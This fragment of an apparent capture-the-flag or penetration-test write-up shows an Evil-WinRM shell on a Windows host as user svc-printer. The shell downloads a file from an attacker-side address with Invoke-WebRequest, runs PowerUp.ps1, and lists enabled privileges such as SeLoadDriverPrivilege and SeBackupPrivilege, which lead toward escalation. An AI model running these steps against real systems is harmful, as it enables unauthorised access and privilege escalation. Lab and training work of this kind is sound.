 *Evil-WinRM* PS C:\Users\svc-printer\Documents> IWR -Uri http://10.10.16.20:8080/windows
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ./PowerUp.ps1
Privilege   : SeLoadDriverPrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3656
ProcessId   : 4004
Name        : 4004
Check       : Process Token Privileges
Privilege   : SeBackupPrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3656
ProcessId   : 4004
Name        : 4004
Check       : Process Token Privileges
Privilege   : SeRestorePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3656
ProcessId   : 4004
Name        : 4004